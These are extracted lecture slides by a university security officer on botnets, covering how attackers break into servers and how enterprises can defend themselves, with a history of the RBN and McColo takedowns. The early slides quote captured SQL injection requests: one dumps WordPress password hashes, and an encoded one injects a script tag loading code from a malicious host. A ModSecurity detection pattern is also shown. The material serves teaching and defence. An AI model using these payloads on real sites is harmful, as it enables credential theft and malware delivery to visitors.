How do they get into Servers? – SQL Injection --c 295 b 75 d-A-[03/Jun/2008: 02: 52: 08 --0700] ELS-d. IP 8 ehc. AACTQmlk. AAAAJ 87. 118. 124. 3 45819 192. 168. 22. 155 80 --c 295 b 75 d-B-GET /shesheet/wordpress/index. php? cat=999+UNION+SELECT+null, CONCAT(66 6, CHAR(58), user_pass, CHAR(58), 666, CHAR(58)), null, null+FROM+wp_u sers+where+id=1/* HTTP/1. 0 Accept: */* User-Agent: Mozilla/4. 0 (compatible; MSIE 5. 5; Windows 98; Dig. Ext) Host: www. somwhere-in. pdx. edu Connection: close --c 295 b 75 d-H-- © 2009 Craig A Schiller © 2008 Craig A Schiller 67

mod-sec Message: Warning. Pattern match "(? : \b(? : s(? : elect\b(? : . {1, 100}? \b(? : length|count|top)\b. {1, 100}? \bfrom|fr om\b. {1, 100}? \bwhere)|. *? \b(? : d(? : ump\b. *\bfrom|ata_type)|(? : to_(? : numbe| cha)|inst)r))|p_(? : addextendedpro|sqlexe)c|(? : oacreat|prepar)e|execute(? : sql )? |makewebt. . . " at ARGS: cat. [id "950001"] [msg "SQL Injection Attack. Matched signature <union select>"] [severity "CRITICAL"] Stopwatch: 1212486727810932 339469 (2354 3333 -) Producer: Mod. Security v 2. 1. 5 (Apache 2. x) Server: Apache/2. 2. 8 (Open. PKG/CURRENT) --c 295 b 75 d-Z-- © 2009 Craig A Schiller © 2008 Craig A Schiller 68

Obfu 73 ca 74 ion page=1%20 un%69%6 fn%20 sel%65%63 t%201%2 c 2%2 c 3%2 c 4%2 c 0 x 3 c 736372697 074207372633 d 22687474703 a 2 f 2 f 73696 d 706 c 652 d 7464732 e 696 e 666 f 2 f 5 f 39 2 e 6 a 73223 e 3 c 2 f 7363726970743 e%2 c 6%2 F%2 A -1 union select 1, 2, 3, 4, <script src="http: //simple-tds. info/_9. js"></script>, 6/* © 2009 Craig A Schiller © 2008 Craig A Schiller 69

Pictures php. BB photo galleries that permit users to post their own pictures © 2009 Craig A Schiller © 2008 Craig A Schiller 70
Other means Profiles of user accounts (Social Networking sites) Comment sections that don’t require the user to authenticate BB’s that permit users to create their own accounts without an administrator User web pages Departmental web pages Traditional network vulnerability attacks © 2009 Craig A Schiller © 2008 Craig A Schiller 71
Protect Your Enterprise AVOIDANCE 1. Establish a perimeter and segregate valuable or dangerous network segments. Make FW rules accountable and require change control PREVENT 1. Ensure that all enterprise and local accounts have strong passwords. Configure Domain security policy to enforce this and auto-lockout 2. Eliminate all generic accounts. Where possible make all non-user accounts services. 3. Eliminate or encapsulate all unencrypted authentication 4. Establish standards for web app and other development to eliminate avoidable coding vulnerabilities (e. g. use of mod-sec for apache websites) 5. Staff your anti-spam, anti-virus, abuse, proxy cache, and web filter processing efforts 6. Block outbound port 25 traffic except from your official mail servers 7. Block outbound DNS requests except for iterative requests made through the official DNS servers (prevents spray and pray attacks) © 2009 Craig A Schiller 72

Protect Your Enterprise DETECT 1. Install and operate IDS/IPS systems (snort, etc) 2. Analyze network traffic for heuristic evidence of botlike behavior 3. Google your own site - site: mysite. com viagra site: mysite. com c 99 4. Centralize and process logs, including workstation security and firewall logs. 5. Mine your anti-virus quarantines, abuse notifications, infected systems for intelligence about botnet infections. Feed this information to your event correlation system 6. Participate or join quasi-intelligence organizations MITIGATE 1. Use intelligence data in your DNS server to block access to C&C sites and malware distribution sites. 2. Use your centralized logs to detect and react to password guessing schemes in nearrealtime. 3. Report detections to an incident reponse team that will quarantine compromised systems, determine physical location, and direct IT staff to retrieve the system, extract first responder data and intelligence, re-image the system than return it to the system owner along with a report on the successful attack vector. 4. Include known malware distribution sites in your proxy server block lists 5. Establish a spearphishing hotline for quick response. © 2009 Craig A Schiller 73
Protect Your Enterprise REDUCE THREAT 1. Report new threats. Phishing attacks to Anti-Phishing Working Group. Botnet clients/C&C to isotf. org. 2. Feed the Bot related DNS attempts to your event correlation system 3. Add Site. Advisor or IE 7 anti-phishing feature to browsers 4. REDUCE THE VULNERABILITY 5. Actively scan your site for vulnerabilities (OS, network, web apps, etc) NON-REALTIME ANALYSIS, DETECTION, and RECOVERY 1. Analyze data collected to identify new intelligence markers. 2. Evaluate new signatures, new tools, etc. 3. Use non-realtime data to develop strategies for ranking confidence related to available data and intelligence. 4. Use Forensic techniques and sandbox technology to gather intelligence from known compromised workstations. © 2009 Craig A Schiller 74

RBN © 2009 Craig A Schiller 75

RBN Operations SILVERNET CREDOLINK RBN OINVEST SPB IX DELTASYS INFOBOX DATAPOINT 11/21/07 Ref: Bizeul. org © 2009 Craig A Schiller © 2008 Craig A Schiller 76


RBN USA Dead? It is pleasing to report the last remaining peer routing Atrivo (AS 27595 Atrivo/ Intercage), ‘Pacific Internet Exchange’ (PIE) see Spamhaus ref below, was withdrawn at 2: 35 am EST Sunday Sept 21 st 2008. © 2009 Craig A Schiller © 2008 Craig A Schiller 77
RBN USA Dead? © 2009 Craig A Schiller © 2008 Craig A Schiller 78

What Happened? Company after company dropped relations with Inter. Cage in the wake of multiple reports documenting its shady dealings, Suddenly United. Layer was the last firm willing to work with it. That essentially gave Donaldson's people the power to send Inter. Cage dark or, as he chose to do, stick Inter. Cage in a sandbox. By Angela Gunn, Beta. News September 25, 2008, 10: 40 PM http: //www. betanews. com/article/United. Layer_COO_Giving_access _to_Inter. Cage_is_an_issue_of_ethics/1222396858 © 2009 Craig A Schiller © 2008 Craig A Schiller 79

Mc. Colo It is pleasing to report the last remaining peer routing Atrivo (AS 27595 Atrivo/ Intercage), ‘Pacific Internet Exchange’ (PIE) see Spamhaus ref below, was withdrawn at 2: 35 am EST Sunday Sept 21 st 2008. © 2009 Craig A Schiller © 2008 Craig A Schiller 80

Effect of De-peering 50% Drop in Spam © 2009 Craig A Schiller © 2008 Craig A Schiller 81
Who’s Next? In the wake of the demise of Atrivo/Intercage and Mc. Colo, attention has focused on other badware nets these entities formerly hosted. Est. Domains, Esthost, Hostfresh, Cernel, Est. Domains was an Estonian network, led by Vladimir Tsastsin, that allegedly once acted as the IP registrar for RBN domains. Malicious Web site hosting nasties like Cool. Web. Search and other spyware programs trace back to Est. Domains. Tsastsin has links to organized crime and also heads up Rove Digital, a site also suspected of hosting malware servers. Anti-spam group Spamhaus called Est. Domain, Esthost, Cernel, and Hostfresh, the "tentacles" of Atrivo/Intercage. Spamhaus cited these networks in August 2008 as backed by "gangs of cybercriminals" whose disappearance from the Web would be difficult to achieve, but would result in a safer Internet. © 2009 Craig A Schiller © 2008 Craig A Schiller 82
Agenda • • • Botnet Overview Botnet Schemes How Do They Get In? What Can We Do? Concluding Thoughts © 2009 Craig A Schiller 83

Source of all evil © 2009 Craig A Schiller © 2008 Craig A Schiller 84

Q&A Questions? Craig A Schiller, CISSP-ISSMP, ISSAP craigs@pdx. edu Portland State University CISO © 2009 Craig A Schiller 85
50f1e33cbf64312f6a4624ee8381536f.ppt